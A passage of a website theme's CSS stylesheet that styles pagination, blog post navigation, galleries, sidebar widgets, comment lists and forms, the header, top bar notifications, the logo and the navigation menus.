    border: 1px solid #e0e0e0;

    color: #767676;

    padding: 9px 15px;

    font-weight: 600;

    font-size: 12px;

    display: block;

    float: left;

    margin-left: -1px;

}

.pagination .page-numbers.current,

.pagination a.page-numbers:hover {

    background-color:#2CB51C; color:#FFFFFF!important; 
}

/*blog page pagination */

.pagination-blog {

    list-style: none;

    margin: 0 0 50px;

    padding: 0 0;

}

.pagination-blog:after {

    content: ".";

    display: block;

    clear: both;

    visibility: hidden;

    line-height: 0;

    height: 0;

}

.pagination-blog li {

    display: inline;

    margin: 0;

    padding: 0;

}

.pagination-blog a,

.pagination-blog span {

    background-color: #fff;

    border: 1px solid #e0e0e0;

    color: #767676;

    padding: 9px 15px;

    font-weight: 600;

    font-size: 12px;

    display: block;

    float: left;

    margin-left: -1px;

}

.pagination-blog a span {

    padding: 0

}

.pagination-blog a:hover,

.pagination-blog a.current,

.pagination-blog a.current:hover,

.pagination-blog span:hover,

.pagination-blog span.current,

.pagination-blog span.current:hover {

    color: #fff;

    background-color: #3379D6;

    text-decoration: none;

    border: 1px solid #3379D6;

}

.pagination-blog:hover {

    text-decoration: none

}

/*blog page link css*/

.page-links {

    clear: both;

    font-family: "Noto Sans", sans-serif;

    margin-bottom: 1.3333em;

}

.page-links a,

.page-links > span {

    border: 1px solid #eaeaea;

    border: 1px solid rgba(51, 51, 51, 0.1);

    display: inline-block;

    font-size: 12px;

    font-size: 1.2rem;

    height: 2em;

    line-height: 2;

    margin: 0 0.3333em 0.3333em 0;

    text-align: center;

    width: 2em;

}

.page-links a {

    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);

    background-color: #333;

    border-color: #333;

    color: #fff;

}

.page-links a:hover,

.page-links a:focus {

    background-color: #707070;

    background-color: rgba(51, 51, 51, 0.7);

    border-color: transparent;

    color: #fff;

}

.page-links > .page-links-title {

    border: 0;

    color: #707070;

    color: rgba(51, 51, 51, 0.7);

    height: auto;

    margin: 0;

    padding-right: 0.5em;

    width: auto;

}

/*blog paginated css*/

.nav-links .nav-next,

.nav-links .nav-previous {

    display: inline;

}

.nav-links .nav-previous a,

.nav-links .nav-next a {

    display: inline-block;

    color: #3396d1;

    font-weight: 600;

    margin-bottom: 20px;

    outline: none !important;

    text-transform: uppercase;

}

.nav-links .nav-next a {

    float: right;

}

.nav-links .nav-previous a:hover,

.nav-links .nav-next a:hover {

    color: #0099CC;

}

.nav-links .nav-previous a:after,

.nav-links .nav-next a:after {

    content: "\f105";

    font-family: "FontAwesome";

    vertical-align: middle;

    margin-left: 2px;

    color: #333;

    font-size: 17px;

    display: inline-block;

    position: relative;

    top: -2px;

}

/*post navigation*/

.post-navigation {

    background-color: #fff;

    padding: 30px;

    border-bottom: 2px solid #e3e3e3;

}

.post-navigation .screen-reader-text {

    margin-top: 0;

}

.post-navigation .nav-previous,

.post-navigation .nav-next {

    display: inline-block;

    width: 50%;

}

.post-navigation .nav-next {

    text-align: right;

}

.post-navigation .nav-previous a:after,

.post-navigation .nav-next a:after {

    display: none;

}

.post-navigation .nav-previous .post-title,

.post-navigation .nav-next .post-title {

    display: block;

    font-size: 15px;

    color: #777777;

    margin-top: 10px;

}

/*post panging*/

.sf-link-pages {

    padding: 20px 0 30px;

    

    clear: both;

}

.sf-link-pages a {

    color: #fff;

    padding: 2px 6px;

    font-size: 12px;

    font-weight: 600;

    background-color: #CCC;

    margin: 0 2px;

}

/*Sticky Post*/

.sticky-post {

    position: absolute;

    right: 15px;

    top: 0;

    background: #77c04b;

    color: #FFF;

    padding: 5px 15px;

    text-transform: uppercase;

    font-weight: 600;

}

/*Post password form*/

.post-password-form {

    position: relative;

    clear: both;

}

.post-password-form input[type="password"] {

    width: 100%;

    border: 1px solid #ddd;

    padding: 10px 100px 10px 15px;

    height: 40px;

}

.post-password-form label {

    display: block;

}

.post-password-form input[type="submit"] {

    background-color:#77C04B; color:#FFFFFF;     
    position: absolute;

    bottom: 0;

    right: 0;

    padding: 10px 20px;

    border: none;

    height: 40px;

    text-transform: uppercase;

    font-weight: 600;

}

/*gallery css for blog post*/

.format-gallery [class*="galleryid-"] {

    clear: both;

    margin: 0 auto;

    overflow: hidden

}

.gallery .gallery-item {

    float: left;

    list-style: none;

    margin: 0px 0 0;

    overflow: hidden;

    padding: 0px 0px 5px 15px;

    text-align: center

}

.gallery .gallery-caption {

    padding-top: 10px;

    font-size: 13px;

}

.gallery .gallery-item img {

    float: left;

    padding: 0 0px;

    width: 100%;

    border: none !important;

}

.gallery-columns-2 .gallery-item {

    max-width: 50%;

}

.gallery-columns-3 .gallery-item {

    max-width: 33.33%;

}

.gallery-columns-4 .gallery-item {

    max-width: 25%;

}

.gallery-columns-5 .gallery-item {

    max-width: 20%;

}

.gallery-columns-6 .gallery-item {

    max-width: 16.66%;

}

.gallery-columns-7 .gallery-item {

    max-width: 14.28%;

}

.gallery-columns-8 .gallery-item {

    max-width: 12.5%;

}

.gallery-columns-9 .gallery-item {

    max-width: 11.11%;

}

.gallery-icon img {

    margin: 0 auto;

}

.gallery-caption {

    color: #707070;

    color: rgba(51, 51, 51, 0.7);

    display: block;

    font-family: "Noto Sans", sans-serif;

    font-size: 12px;

    font-size: 1.2rem;

    line-height: 1.5;

    padding: 0.5em 0;

}

.gallery-columns-6 .gallery-caption,

.gallery-columns-7 .gallery-caption,

.gallery-columns-8 .gallery-caption,

.gallery-columns-9 .gallery-caption {

    display: none;

}

/*side bar*/

.side-bar .widget {

    margin-bottom: 30px;

}

@media only screen and (max-width: 991px) {

    .side-bar {

        margin-bottom: 40px;

    }

}

.side-bar .widget-title {

    padding-bottom: 15px;

    position: relative;

    border-bottom: 1px solid #e1e1e1;

    margin-bottom: 30px;

}

.side-bar .widget-title:after {

    position: absolute;

    bottom: -2px;

    content: "";

    height: 3px;

    margin: 0 0 0;

    width: 70px;

}

.side-bar .widget .widget-title,

.side-bar .widget .post-title {

    text-transform: none;

}

.side-bar .recent-posts-entry ul,

.side-bar .category-entry ul {

    margin: 0;

    list-style: none;

    padding: 0;

}

/*Search-box*/

.side-bar .search-bx .btn {

    border-left-color: #FFF;

    padding: 9px 10px;

    color: #3379D6;

}

/*Search-box sidebar default*/

.widget_search .screen-reader-text {

    display: block;

}

.searchform {

    position: relative;

}

.searchform input[type="text"] {

    width: 100%;

    height: 40px;

    padding: 10px 90px 10px 15px;

    border: 1px solid #e1e1e1;

}

.searchform input[type="submit"] {

    height: 40px;

    padding: 7px 15px;

    background-color: #77C04B;

    position: absolute;

    right: 0;

    bottom: 0;

    color: #FFFFFF!important;

    border-left: none;

    border-right: none;

    border-top: none;

    border-width: 2px;

    border-bottom-color: #62A643;

}

.searchform input[type="submit"]:hover,

.searchform input[type="submit"]:focus,

.searchform input[type="submit"]:active {

    background-color: #6AB33E;

    color: #FFFFFF!important;

    border-bottom-color: #5A9E2F;

}

/*Recent-posts*/

.side-bar .recent-posts-entry .post-date,

.side-bar .tweets-feed-entry .tweet-date {

    color: #3379D6;

    font-style: normal;

}

.side-bar .widget .post-title {

    font-size: 13px;

    line-height: 16px;

    margin-bottom: 8x;

}

.side-bar .recent-posts-entry ul li {

    padding: 0;

    border-bottom: 1px solid #e1e1e1;

    min-height: 85px;

    margin-bottom: 10px;

}

.side-bar .recent-posts-entry ul li:last-child {

    border-bottom: none;

}

.side-bar .recent-posts-entry ul li .post-thum-bx {

    margin-top: 2px;

    border: none;

}

.side-bar .recent-posts-entry .post-meta span {

    margin-right: 10px;

}

/* side bar listing-wedget*/

.side-bar .widget_categories ul,

.side-bar .widget_archive ul,

.side-bar .widget_meta ul,

.side-bar .widget_pages ul,

.side-bar .widget_recent_comments ul,

.side-bar .widget_nav_menu ul,

.side-bar .widget_rss ul,

.side-bar .widget_recent_entries ul {

    list-style: none;

    margin: 0;

}

.side-bar .widget_categories ul li,

.side-bar .widget_archive ul li,

.side-bar .widget_meta ul li,

.side-bar .widget_pages ul li,

.side-bar .widget_recent_comments ul li,

.side-bar .widget_nav_menu li,

.side-bar .widget_recent_entries ul li {

    padding-bottom: 18px;

    margin-bottom: 13px;

    border-bottom: 1px solid #e1e1e1;

    position: relative;

    padding: 10px 10px 10px 20px;

    margin-bottom: 0;

    line-height: 20px;

}

.side-bar .widget_categories ul li:before,

.side-bar .widget_archive ul li:before,

.side-bar .widget_meta ul li:before,

.side-bar .widget_pages ul li:before,

.side-bar .widget_recent_comments ul li:before,

.side-bar .widget_nav_menu ul li:before,

.side-bar .widget_recent_entries ul li:before {

    content: "\f046";

    position: absolute;

    left: 0;

    top: 10px;

    display: block;

    font-family: "FontAwesome";

}

.side-bar .widget_categories ul li li,

.side-bar .widget_archive ul li li,

.side-bar .widget_meta ul li li,

.side-bar .widget_pages ul li li,

.side-bar .widget_recent_comments ul li li,

.side-bar .widget_nav_menu li li {

    border-bottom: none;

    padding-left: 7px;

    padding-right: 5px;

    padding-top: 0;

    padding-bottom: 0;

    line-height: 28px;

}

.side-bar .widget_categories ul li li:before,

.side-bar .widget_archive ul li li:before,

.side-bar .widget_meta ul li li:before,

.side-bar .widget_pages ul li li:before,

.side-bar .widget_recent_comments ul li li:before,

.side-bar .widget_nav_menu li li:before {

    top: 0;

    left: -12px;

}

/* side bar widget_meta*/

.side-bar .widget_meta ul li a abbr[title] {

    color: #333;

    border-bottom: none;

}

/*sidebar calender*/

.widget_calendar caption::after {

    color: #707070;

    content: ">";

    font-family: "FontAwesome";

    margin: 0 0 0 5px;

}

.widget_calendar table {

    border-collapse: separate;

    border-spacing: 2px;

    width: 100%;

}

.widget_calendar thead {

    background-color: #999999

}

.widget_calendar tfoot tr td {

    border: none;

    padding: 0px

}

.widget_calendar tfoot tr td a {

    background-color: #fff;

    padding: 4px 10px

}

.widget_calendar table thead tr th {

    font-size: 11px;

    padding: 5px;

    text-align: center;

    border: none;

    color: #fff;

    background-color: #3396d1;

}

.widget_calendar table tbody td {

    font-size: 13px;

    padding: 6px 5px;

    text-align: center;

    background-color: #fff;

    border: none;

    color: #444;

}

.widget_calendar table tbody td#today {

    background-color: #77C04B;

    color: #FFF;

}

.widget_calendar table tbody td#today a {

    color: #FFF;

}

/*tags-list*/

.side-bar .widget_tag_cloud a {

    padding: 8px 10px;

    background-color: #e6e6e6;

    font-size: 12px;

    display: inline-block;

    margin: 0 0 5px;

    color: #555555;

}

.side-bar .widget_tag_cloud a:hover {

    background-color: #CCCCCC;

}

/*widget archive*/

.widget_archive select {

    width: 100%;

    padding: 5px;

    border: 1px solid #CCC;

}

/*widget text*/

.widget_text select {

    width: 100%;

    padding: 5px;

    border: 1px solid #CCC;

}

.widget_text select option {

    width: 100%;

}

/*widget categories*/

.widget_categories select {

    width: 100%;

    padding: 5px;

    border: 1px solid #CCC;

}

/*widget RSS*/

.widget_rss ul {

    margin: 0;

    line-height: 20px;

}

.widget_rss ul li {

    line-height: 20px;

    margin-bottom: 15px;

}

.widget_rss ul .rsswidget {

    color: #333;

}

.widget_rss ul .rss-date {

    color: #3396D1;

}

.widget_rss ul .rssSummary {

    padding: 5px 0;

}

.widget_rss ul cite {

    color: #333;

    font-weight: 600;

}

/*Search form*/

.widget_provider_search_form [class*="col-"] {

    float: none;

    width: 100%;

    padding: 0;

    margin-bottom: 10px;

}

.widget_provider_search_form .btn-advace-wrap .btn-advace-search {

    background-color: #62a643;

    margin-left: 15px;

}

.widget_provider_search_form .btn-advace-wrap .btn-advace-search:after {

    display: none;

}

.widget_provider_search_form .slider-track {

    background-image: linear-gradient(to bottom, #ddd 0px, #ddd 100%);

}

.widget_provider_search_form .sf-advace-search {

    padding: 10px;

}

.widget_provider_search_form .sf-advace-search .sf-tilte {

    font-size: 15px;

    font-weight: 700;

}

.widget_provider_search_form .sf-advace-search b,

.widget_provider_search_form .sf-advace-search .sf-tilte {

    color: #777;

}

/*Company info*/

.widget_company_info {

    text-align: center;

}

/*single blog*/

.blog-content .blog-detail .post-info {

    padding-top: 0;

    padding-bottom: 25px;

}

.blog-content .post-info .post-meta {

    margin-bottom: 30px;

}

.blog-detail .post-info {

    padding-top: 25px;

    border-bottom: 2px solid #e3e3e3;

}

.blog-detail.no-img-post .post-thum {

    display: none;

}

.blog-detail .post-meta {

    border-bottom: 1px solid #e3e3e3;

    margin-bottom: 0;

}

.blog-detail .post-meta ul {

    float: none;

}

/*= comment list = */

.comments-area {

    padding: 0;

	clear:both;

}

.comments-area .comments-title {

    text-transform: uppercase;

    font-size: 20px;

}

ol.comment-list {

    list-style: none;

    margin: 0;

}

ol.comment-list li.comment {

    position: relative;

    padding: 0;

}

ol.comment-list li.comment .comment-body {

    position: relative;

    padding: 15px 20px;

    margin-bottom: 40px;

    margin-left: 80px;

    position: relative;

    border: 1px solid #e9e9e9;

}

ol.comment-list li.comment .comment-body:before,

ol.comment-list li.comment .comment-body:after {

    content: '';

    position: absolute;

    top: 20px;

    width: 0;

    height: 0;

    border-width: 10px 12px 10px 0;

    border-style: solid;

}

ol.comment-list li.comment .comment-body:before {

    border-color: transparent #fff transparent #fff;

    z-index: 1;

    left: -12px;

    top: 22px;

}

ol.comment-list li.comment .comment-body:after {

    border-color: transparent #e9e9e9 transparent #e9e9e9;

    border-width: 12px 14px 12px 0;

    left: -14px;

}

ol.comment-list li.comment .comment-author {

    display: block;

    margin-bottom: 5px;

}

ol.comment-list li.comment .comment-author .avatar {

    position: absolute;

    top: 0;

    left: -80px;

    width: 56px;

    height: 56px;

    border-radius: 100%;

    -webkit-border-radius: 100%;

    border: 2px solid #FFF;

}

ol.comment-list li.comment .comment-author .fn {

    display: inline-block;

    color: #555555;

    font-size: 14px;

    text-transform: uppercase;

    font-weight: 600;

    font-style: normal;

}

ol.comment-list li.comment .comment-author .says {

    display: none;

    color: #999999;

    font-weight: 600;

}

ol.comment-list li.comment .comment-meta {

    color: #8d8d8d;

    text-transform: uppercase;

    margin-bottom: 10px;

}

ol.comment-list li.comment .comment-meta:before,

ol.comment-list li.comment .reply a:before {

    font-family: "FontAwesome";

    font-size: 11px;

    vertical-align: top;

}

ol.comment-list li.comment .comment-meta:before {

    content: "\f133";

}

ol.comment-list li.comment .reply a:before {

    content: "\f064";

    font-weight: normal;

    color: #555555;

    margin-right: 5px;

    vertical-align: middle;

}

ol.comment-list li.comment p {

    line-height: 18px;

    margin: 0 0 5px;

}

ol.comment-list li.comment .reply a {

    position: absolute;

    top: 50px;

    right: 30px;

    margin-top: -5px;

    color: #3379D6;

    font-weight: 600;

}

ol.comment-list li .children {

    list-style: none;

    margin-left: 80px;

}

ol.comment-list li .children li {

    padding: 0;

}

@media only screen and (max-width: 767px) {

    .comments-area .padding-30 {

        padding: 15px;

    }

    ol.comment-list li.comment .comment-body {

        margin-bottom: 30px;

        margin-left: 70px;

    }

    ol.comment-list li.comment .comment-author .avatar {

        left: -75px;

        height: 60px;

        width: 60px;

    }

    ol.comment-list li .children {

        margin-left: 20px;

    }

    ol.comment-list li.comment .reply a {

        position: static;

    }

}

@media only screen and (max-width: 480px) {

    ol.comment-list li.comment .comment-body {

        margin-left: 52px;

    }

    ol.comment-list li.comment .comment-author .avatar {

        left: -55px;

        top: 12px;

        width: 40px;

        height: 40px;

    }

}

/*= comment form = */

.comment-respond {

    padding: 30px 30px;

    border: 1px solid #e9e9e9;

}

.comment-respond .comment-reply-title {

    text-transform: uppercase;

    font-size: 20px;

}

.comment-respond .comment-reply-title {

    font-size: 16px;

    font-weight: 600;

}

.comments-area .comment-form {

    margin: 0 -15px;

}

.comments-area .comment-form .comment-notes {

    display: none;

}

.comments-area .comment-form p {

    width: 33.333%;

    float: left;

    padding: 0 15px;

    margin-bottom: 30px;

    position: relative;

}

.comments-area .comment-form p.form-allowed-tags {

    width: 100%;

}

ol.comment-list li.comment .comment-respond .comment-form p {

    padding: 0 15px !important;

}

.comments-area .comment-form p label {

    display: none;

    line-height: 18px;

    margin-bottom: 10px;

}

.comments-area p:before {

    font-family: "FontAwesome";

    display: inline-block;

    position: absolute;

    left: 15px;

    top: 0;

    font-size: 16px;

    color: #ccc;

    width: 40px;

    height: 40px;

    line-height: 40px;

    border: 1px solid #e1e1e1;

    text-align: center;

}

.comments-area p.comment-form-author:before {

    content: "\f007";

}

.comments-area p.comment-form-email:before {

    content: "\f0e0";

}

.comments-area p.comment-form-url:before {

    content: "\f0ac";

}

.comments-area p.comment-form-comment:before {

    content: "\f040";

}

.comments-area .comment-form p input[type="text"],

.comments-area .comment-form p textarea {

    width: 100%;

    height: 40px;

    line-height: 6px 12px;

    padding: 10px 10px 10px 50px;

    border: 1px solid #e1e1e1;

}

.comments-area .comment-form p.comment-form-comment {

    width: 100%;

    display: block;

    clear: both;

}

.comments-area .comment-form p textarea {

    height: 120px;

}

.comments-area .comment-form p.form-submit {

    clear: both;

    float: none;

    width: 100%;

    margin: 0;

}

.comments-area .comment-form p input[type="submit"] {

    background-color: #3379D6;

    border-color: #1f82bd;

    border-width: 0;

    border-bottom-width: 3px;

    border-style: solid;

    color: #fff;

    padding: 9px 20px;

    line-height: 1.42857;

    text-transform: uppercase;

}

.comments-area .comment-form p input[type="submit"]:hover,

.comments-area .comment-form p input[type="submit"]:focus,

.comments-area .comment-form p input[type="submit"]:active {

    background-color: #1f82bd;

    border-color: #0c6faa;

    color: #fff;

}

@media only screen and (max-width: 767px) {

    .comments-area .comment-form p {

        width: 100%;

        float: none;

        margin-bottom: 20px;

    }

    .comment-respond {

        padding: 20px;

    }

}

/*---------------------------------------------------------------

19. HEADER (top part of page)

---------------------------------------------------------------*/

#header-part {

    position: relative;

    z-index: 99;

    background: #FFF;

    height: auto;

}

/*without top bar*/

.extra-nav {

    float: right;

    padding: 25px 0;

    margin-right: 15px;

}

.extra-nav .extra-cell {

    display: inline-block;

    position: relative;

}

.extra-nav .btn-sm {

    margin: 5px 0;

}

@media only screen and (max-width: 767px) {

.extra-nav {

    margin-right: 15px;

}

}

@media only screen and (max-width: 480px) {

.extra-nav {

    width: 100%;

    clear: both;

    margin: 0;

    padding:0 0 5px;

    text-align: right;

}

}

/* map page header*/

#header-part.fix-map-header {

    height: 90px;

}

#header-part.fix-map-header .main-bar {

    position: fixed;

    top: 0;

    left: 0;

    z-index: 1;

    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);

    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);

}

@media only screen and (max-width: 480px) {

    #header-part.fix-map-header {

        height: 160px;

    }

}

/*---------------------------------------------------------------

20. PAGE TOP BAR (left & right content)

---------------------------------------------------------------*/

.top-bar {

    background: #3379D6;

    color: #FFFFFF;

    padding: 10px 0;

}

.top-bar ul,

.top-bar ol {

    margin-bottom: 0;

}

@media only screen and (max-width: 767px) {

    .top-bar ul,

    .top-bar ol {

        margin-top: 5px;

        margin-bottom: 5px;

    }

    .top-bar {

        padding: 0;

    }

    .top-bar [class*="col-"] {

        width: 100%;

        text-align: right;

        padding: 10px 15px;

        border-bottom: 1px solid #45A8E3;

    }

    .top-bar [class*="col-"]:last-child {

        border-bottom: none;

    }

}

/*=== >eamil-phone (left) ===*/

.e-p-bx {

    margin-left: 0;

}

.e-p-bx li {

    display: inline-block;

    font-size: 12px;

    padding-right: 10px;

}

.e-p-bx li a {

    color: #FFF;

}

.e-p-bx li i {

    margin-right: 10px;

    vertical-align: middle;

}

/*=== >social-links (right) ===*/

.social-bx,

.login-bx {

    margin: 0 0 0 15px;

    float: right;

}

.social-bx li,

.login-bx li {

    font-size: 12px;

    margin: 0;

    position: relative;

}

.social-bx li a,

.login-bx li a {

    color: #FFFFFF;

    font-size: 13px;

}

.social-bx li i,

.login-bx li i {

    vertical-align: baseline;

    margin: 0 5px 0 0;

}

.social-bx li span,

.login-bx li span {

    vertical-align: baseline;

    margin: 0 2px 0;

    font-size: 8px;

}

.login-bx .sf-notification-list,

.sf-notopbar-notification .sf-notifications {	width: 250px;     top: 32px;    left: auto;    right: -20px;    border: none;    padding: 0;}

.login-bx .sf-notification-list li,

.sf-notopbar-notification .sf-notifications li{    border-bottom: 1px solid #F7F7F7;}

.login-bx .sf-notification-list li:last-child,

.sf-notopbar-notification .sf-notifications li:last-child{    border-bottom:none;}

.login-bx .sf-notification-list li a,

.sf-notopbar-notification .sf-notifications li a {   color: #767676;    padding: 9px 15px; white-space: normal;}

.login-bx .sf-notification-list.arrow-up:after,

.sf-notopbar-notification .sf-notifications.arrow-up:after {content:""; position:absolute; top: -6px; right:30px; border-right: 6px solid transparent; border-bottom: 6px solid #ffffff; border-left: 6px solid transparent;}

.login-bx .sf-notification-list li a:first-child,

.sf-notopbar-notification .sf-notifications.arrow-up  li a:first-child{border-top-left-radius: 5px;	border-top-right-radius: 5px;	-webkit-border-top-left-radius: 5px;	-webkit-border-top-right-radius: 5px;}

.login-bx .sf-notification-list li a:last-child,

sf-notopbar-notification .sf-notifications.arrow-up li a:last-child {border-bottom-left-radius: 5px;	border-bottom-right-radius: 5px;	-webkit-border-bottom-left-radius: 5px;	-webkit-border-bottom-right-radius: 5px;}

@media only screen and (max-width: 991px) { 

.sf-notopbar-notification .sf-notifications {	right: -120px; }

.sf-notopbar-notification .sf-notifications.arrow-up:after { right:188px;}

}

@media only screen and (max-width: 650px) { 

.sf-notopbar-notification .sf-notifications {	right:-150px; }

.sf-notopbar-notification .sf-notifications.arrow-up:after { right:215px;}

}

@media only screen and (max-width: 480px) { 

.sf-notopbar-notification .sf-notifications {	right:-176px; }

.login-bx .sf-notification-list {	right: -150px; }

.login-bx .sf-notification-list.arrow-up:after { right:160px; }

}

@media only screen and (max-width:360px) { 

.sf-notopbar-notification .sf-notifications {	right:-190px; }

}

/*=== >language-list () ===*/

.language-bx li {

    display: inline;

    margin: 0 10px;

}

/*=== > Notifications ===*/

.sf-notifications span {

    display: inline-block;

    min-width: 18px;

    height: 18px;

    line-height: 18px;

    vertical-align: middle;

    padding: 0 2px;

    background-color: #FF2D32;

    color: #FFF;

    font-size: 10px !important;

    font-weight: 700;

    text-align: center;

    -webkit-border-radius: 50px;

    border-radius: 50px;

}

.fs-customer-status2:hover .dropdown-menu {

    display: block;

}

/*---------------------------------------------------------------

21. LOGO ( company identify  symbol )

---------------------------------------------------------------*/

/*=== >logo for header ===*/

.logo-header {

    float: left;

    vertical-align: middle;

    padding: 0;

    font-size:20px!important; color:#3379D6; width:28%; height:15%; 
}

.logo-header-inr {

	display:table;

	width:100%; 

	height:100%;

}

.logo-header-inr a {

	display:table-cell;

}

.logo-footer {

    float: left;

    vertical-align: middle;

    padding: 0;

    color:#3379D6; width:28%; height:15%; 
}

@media only screen and (max-width: 767px) {

.logo-header {

    float: left;

    vertical-align: middle;

    padding: 0;

    font-size:20px!important; color:#3379D6; margin-top:30px; margin-left:-5px; width:40%; height:40%; 
}

.logo-footer {

    float: left;

    vertical-align: middle;

    padding: 0;

   color:#3379D6; margin-top:30px; margin-left:-5px; width:40%; height:40%; 
   

}

}

.logo-header a,

.logo-footer a {

    vertical-align: middle;

}

.logo-header a {

    color: #3379D6;

}

.logo-footer a {

    color: #3379D6;

}

.logo-header.center-block {

    margin-left: auto;

    margin-right: auto;

    float: none;

}

.logo-header img,

.logo-footer img {

    max-width: 100%;

    height: auto;

    vertical-align: middle;

}

.logo-header span,

.logo-footer span {

    font-size: 20px;

    color: #3379D6;

    letter-spacing: 20px;

}

/*---------------------------------------------------------------

22. MAIN BAR ( place logo & main-navigation )

---------------------------------------------------------------*/

.main-bar {

    background: #FFFFFF;

    width: 100%;

    transition: 0.8s top ease-in;

    -webkit-transition: 0.8s top ease-in;

    -moz-transition: 0.8s top ease-in;

    -ms-transition: 0.8s top ease-in;

    -o-transition: 0.8s top ease-in;

}

/*---------------------------------------------------------------

23. NAVIGATIONS 

	>mena-menu

	>mobile-menu

	>footer-menu

---------------------------------------------------------------*/

/*== >mena-menu ==*/

#header-part .navbar-toggle {

    border:none;

    margin: 24px 0;

    padding: 12px 10px;

}

#header-part .navbar-toggle span {

    background: #666;

	height:3px;

}

.header-nav {

    position: static;

    padding: 0;

}

.header-nav .nav {

    float: right;

}

.header-nav .nav i {

    font-size: 8px;

    margin-left: 3px;

    vertical-align: middle;

}

.header-nav .nav > li {

    margin: 0px;

    font-weight: 400;

    text-transform: uppercase;

    position: relative;

    font-weight: bold;

}

.header-nav .nav > li > a {

    border-radius: 0px;

    color:#77C04B; font-size:12px; 
    padding: 35px 15px;

    cursor: pointer;

}

.header-nav .nav > li > a:hover {

    background-color: transparent;

    color:#3379D6; 
}

.header-nav .nav > li > a:active,

.header-nav .nav > li > a:focus {

    background-color: transparent;

}

.header-nav .nav > li.active > a,

.header-nav .nav > li.current-menu-item > a {

    background-color: transparent;

    color:#3379D6; 
}

.header-nav .nav > li:hover > a {

    color:#3379D6!important; 
}

.header-nav .nav > li:hover > .sub-menu,

.header-nav .nav > li:hover > .mega-menu {

    opacity: 1;

    visibility: visible;

    -webkit-transition: opacity 0.s linear;

    -moz-transition: opacity 0.s linear;

    -o-transition: opacity 0.s linear;

    transition: opacity 0.s linear;

}

.header-nav .nav > li .sub-menu {

    background-color:#FFFFFF; 
    border: 1px solid #e9e9e9;

    display: block;

    left: 0;

    list-style: none;

    margin: 0px;

    opacity: 0;

    padding: 0px;

    position: absolute;

    visibility: hidden;

    width: 220px;

    z-index: 10;

}

.header-nav .nav > li .sub-menu li {

    border-bottom: 1px solid #e9e9e9;

    position: relative;

    font-weight: bold;

}

.header-nav .nav > li .sub-menu li a {

    color: #555555;

    display: block;

    font-size: 12px;

    padding: 10px 20px;

    text-transform: uppercase;

    transition: all 0.15s linear;

}

.header-nav .nav > li .sub-menu li a:hover {

    background-color: #EBEBEB;

    color: #3379D6;

    text-decoration: none;

}

.header-nav .nav > li .sub-menu li:last-child {

    border-bottom: 0px;

}

.header-nav .nav > li .sub-menu li .fa {

    color: #363636;

    display: block;

    float: right;

    position: absolute;

    right: 10px;

    top: 12px;

}

.header-nav .nav > li .sub-menu li:hover > a {

    color: #3379D6;

}

.header-nav .nav > li .sub-menu li > .sub-menu {

    left: 220px;

}

.header-nav .nav > li .sub-menu li:hover > .sub-menu {

    left: 220px;

    margin: 0px;

    opacity: 1;

    top: -1px;

    visibility: visible;

    -webkit-transition: opacity 0.15s linear;

    -moz-transition: opacity 0.15s linear;

    -o-transition: opacity 0.15s linear;

    transition: opacity 0.15s linear;

}

.header-nav .nav > li .sub-menu li:hover > .sub-menu:before {

    background-color: transparent;

    bottom: 0px;

    content: '';

    display: block;

    height: 100%;

    left: -6px;

    position: absolute;

    top: 0px;

    width: 6px;

}

.header-nav .nav > li.has-mega-menu {

    position: inherit;

}

.header-nav .nav > li .mega-menu {

    background-color: #FFFFFF;

    border: 1px solid #e9e9e9;

    display: table;

    left: 0px;

    list-style: none;

    opacity: 0;

    padding: 20px;

    position: absolute;

    right: 0px;

    visibility: hidden;

    width: 100%;

}

.header-nav .nav > li .mega-menu > li {

    display: table-cell;

    padding: 5px 0px;

    position: relative;

    vertical-align: top;

    width: 25%;

}

.header-nav .nav > li .mega-menu > li:after {

    background-color: #E9E9E9;

    bottom: 0px;

    content: '';

    display: block;

    height: 100%;

    margin: 0px 20px 0px 0px;

    position: absolute;

    right: 0px;

    top: 0px;

    width: 1px;

}

.header-nav .nav > li .mega-menu > li:last-child:after {

    display: none;

}

.header-nav .nav > li .mega-menu > li > a {

    color: #555555;

    display: block;

    font-size: 14px;

    margin: 0px;

    padding: 0px;

}

.header-nav .nav > li .mega-menu > li ul {

    list-style: none;

    margin: 10px 0px 0px 0px;

    padding: 0px;

}

.header-nav .nav > li .mega-menu > li ul a {

    color: #555555;

    display: block;

    font-size: 11px;

    line-height: 34px;

    text-transform: uppercase;

}

.header-nav .nav > li .mega-menu > li ul a:hover {

    color: #3379D6;

}

.header-nav .nav > li.menu-item-has-children:before {

    content: "\f078";

    display: block;

    font-family: "FontAwesome";

    right: 4px;

    position: absolute;

    top: 50%;

    color: #999;

    margin-top: -7px;

    font-size: 8px;

}

/*-- Submenu direction---*/

.header-nav .nav > li.submenu-direction .sub-menu {

	left: auto;

	right: 0;

}

.header-nav .nav > li.submenu-direction .sub-menu li > .sub-menu {

	left:auto;

	right:220px; 

	margin:0 20px 0 0;

}

.header-nav .nav > li.submenu-direction .sub-menu li:hover > .sub-menu {

	left:auto;

	right:220px;

	margin:0 0 0 0;

}

.has-child .open-close-btn {

    position:absolute;

    right:7px;

    top:9px;

    color:#555;

    background-color:transparent;

    z-index:999;

    cursor:pointer;

    padding:4px;

    font-size:18px;

    display:none;

	width:26px;

	text-align:center;

	border:1px solid #ddd;

}

.has-child .has-child .open-close-btn {

    right:3px !important;

    top:4px !important;

}

.has-child li span[class*="fa-"]  {

    color:#555;

}

.has-child.nav-open > a+.open-close-btn.fa-angle-down:before {

 content:"\f105";

}

@media only screen and (max-width: 991px) {

header .logo {

    display: block;

    padding: 4px 0;

}

.header-nav .nav > li > a {

    padding: ;

}

.header-nav .nav > li.menu-item-has-children:before {

	right: 10px;

	top: 0;

	margin-top: 17px;

	display:none;

}

.header-nav .nav > li .sub-menu {

    border-radius: 0px !important;

    -webkit-right-radius: 0 !important;

}

}

@media only screen and (max-width: 991px) {

/* responsive strat when media screen [991px] css START*/

.navbar-header {

	float: none;

}

.navbar-toggle {

	display: block;

}

.navbar-collapse.collapse {

	display: none!important;

}

.navbar-collapse.collapse.in {  /* NEW */

	display: block!important; 

}

/* Responsive strat when medai screen [991px] css END*/

.header-nav {

	clear:both;

	margin:0 -15px;

	border-bottom:1px solid #E9E9E9 ;

}

.header-nav .nav{

	float:none;

	margin:0;

	background:#fff;

}

.header-nav .nav li {

	float:none;

}

.header-nav .nav > li .sub-menu > li,

.header-nav .nav > li .mega-menu > li {

	float:none;

	display:block;

	width:auto;

}

.header-nav .nav  li .sub-menu > li a {

